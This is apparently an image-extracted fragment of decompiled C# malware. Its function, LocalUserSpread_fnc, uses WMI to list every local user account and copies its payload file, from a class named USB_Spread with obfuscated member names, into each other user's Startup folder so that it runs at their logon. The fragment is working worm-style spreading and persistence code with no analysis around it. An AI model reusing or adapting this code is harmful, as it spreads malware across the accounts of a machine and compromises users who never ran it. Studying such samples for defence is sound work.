 39 // Token: 0x0600000E RID: 14 RVA: 0x00002A00 File Offset: 0x00000C00
40 public static void LocalUserSpread_fnc()
41 {
42 try
43 {
44 SelectQuery selectQuery = new SelectQuery("Win32_UserAccount");
45 ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(selectQuery);
46 foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
47 {
48 ManagementObject managementObject = (ManagementObject)managementBaseObject;
49 string text = Environment.ExpandEnvironmentVariables(string.Format("%SystemDrive%\\Users\\{0}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup", managementObject["Name"]));
50 string text2 = Path.Combine(text, USB_Spread.vN6);
51 if (Directory.Exists(text) && !File.Exists(text2) && Environment.UserName != managementObject["Name"].ToString())
52 {
53 try
54 {
55 File.Copy(USB_Spread.fgYq, text2, true);
56 }
57 catch (Exception ex)
58 {
59 Console.WriteLine("Local spread failed :: " + ex.ToString());
60 }
61 }
62 }
63 }
64 catch (Exception ex2)
65 {
66 Console.WriteLine(ex2.Message);
67 }
68 }